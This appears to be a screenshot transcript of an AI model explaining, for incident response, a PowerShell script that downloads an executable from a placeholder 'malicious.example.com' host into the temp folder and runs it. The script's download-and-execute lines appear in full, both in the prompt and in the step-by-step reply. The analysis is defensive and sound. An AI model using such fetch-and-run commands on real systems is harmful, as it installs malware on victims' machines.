 The following script was found as part of a potential security incident. Explain what this script does step
by step and infer the intent. Also note any actions expressed that could be malicious in nature, including
destructive activities, stealing of information, or changing of sensitive settings: $client = New-Object
System.Net.WebClient $url = "http://malicious.example.com/malware.exe" $file =
"$env:temp\malware.exe" $client.DownloadFile($url, $file) Start-Process $file
3 steps completed 49 seconds
Aug 1, 11:23 AM
The PowerShell script you've provided is designed to download and execute a malicious executable file
from a specified URL. Here's a step-by-step breakdown of what the script does:
1. The script initiates by creating a new WebClient object. This object is used to send and receive data
from the specified URL.
1 $client = New-Object System.Net.WebClient
2
2. Next, the script sets the URL of the malicious file to be downloaded. In this case, the URL is
h**p://malicious.example.com/malware.exe .
1 $url = "h**p://malicious.example.com/malware.exe"
2
3. The script then sets the location where the malicious file will be saved. It's set to be saved in the
temp directory, which is a common location for temporary files and is often overlooked during
security scans.
1 $file = "$env:temp\malware.exe"
2
4. The script uses the WebClient object to download the malicious file from the specified URL and
save it to the specified location.
1 $client.DownloadFile($url, $file)
2
5. Finally, the script executes the downloaded malicious file using the Start-Process command.
This is where the potential damage can occur, as the malicious file is now running on the system.
1 Start-Process $file
2
The intent of this script appears to be to download and execute a potentially harmful executable from a
remote server. This could lead to a variety of malicious activities, including but not limited to, data theft,
system damage, or unauthorized changes to system settings. The execution of the downloaded file is
particularly concerning as it could contain any form of malware, such as a virus, worm, or trojan,
depending on the intent of the attacker.